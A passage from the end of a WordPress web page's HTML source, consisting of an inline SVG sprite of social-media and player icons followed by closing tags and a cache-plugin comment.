15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 32 32">
<path d="M15.968 2.003a14.03 13.978 0 0 0-14.03 13.978 14.03 13.978 0 0 0 2.132 7.391L1.938 29.96l6.745-2.052a14.03 13.978 0 0 0 7.285 2.052 14.03 13.978 0 0 0 14.03-13.978 14.03 13.978 0 0 0-14.03-13.978z" stroke-width=".2000562"/>
<path d="M10.454 8.236a2.57 3.401 51.533 0 0-1.475 3.184v.015c.01 2.04 4.045 10.076 10.017 12.688l.017-.013a2.57 3.401 51.533 0 0 3.454-.706 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103 2.57 3.401 51.533 0 0-.505.473c-1.346-.639-2.952-1.463-4.168-2.98-.771-.962-1.257-2.732-1.549-4.206a2.57 3.401 51.533 0 0 .605-.403 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103z" stroke-width=".372"/>
</symbol>
<symbol id="icon-telegram" viewBox="0 0 32 32">
<path d="M30.8,2.2L0.6,13.9c-0.8,0.3-0.7,1.3,0,1.6l7.4,2.8l2.9,9.2c0.2,0.6,0.9,0.8,1.4,0.4l4.1-3.4 c0.4-0.4,1-0.4,1.5,0l7.4,5.4c0.5,0.4,1.2,0.1,1.4-0.5L32,3.2C32.1,2.5,31.4,1.9,30.8,2.2z M25,8.3l-11.9,11 c-0.4,0.4-0.7,0.9-0.8,1.5l-0.4,3c-0.1,0.4-0.6,0.4-0.7,0.1l-1.6-5.5c-0.2-0.6,0.1-1.3,0.6-1.6l14.4-8.9C25,7.7,25.3,8.1,25,8.3z"/>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

</body>
</html><!-- WP Fastest Cache file was created in 0.189 seconds, on 13.12.2025 @ 14:39 --><!-- via php -->